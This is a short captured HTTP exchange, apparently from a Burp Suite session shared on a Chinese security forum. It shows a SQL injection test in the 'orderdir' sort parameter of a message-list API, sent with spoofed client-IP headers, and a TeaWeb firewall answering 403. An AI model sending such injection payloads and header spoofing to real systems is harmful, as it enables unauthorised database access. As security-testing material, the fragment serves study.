 Raw Params Headers Hex MarkInfo OneScan autoDecoder
4msginfo/api/queryMsgInfoList HTTP/1.1
Hos
Content-Length: 126
sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
appType: bizUser
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5666.197 Safari/537.36
Content-Type: application/json
Accept: application/json, text/plain, */*
Timestamp: 1689747289
Sign: CDBD99E428A0C6D9C5DAFA24E861B319
sec-ch-ua-platform: "Windows"
x-forwarded-for: 27.129.40.0
x-originating-ip: 27.129.40.0
x-remote-ip: 27.129.40.0
x-remote-addr: 27.129.40.0
{"start":0,"limit":6,"msgInfoCategoryCode":"03","orderdir":"desc,(case when 1=1 then 0 else 1
end)","orderfield":"insertTime"}
Raw Headers Hex autoDecoder
HTTP/1.1 403 Forbidden
Date: Wed, 19 Jul 2023 07:00:01 GMT
Content-Length: 32
Content-Type: text/plain; charset=utf-8
Connection: close
The request is blocked by TeaWeb
奇安信攻防社区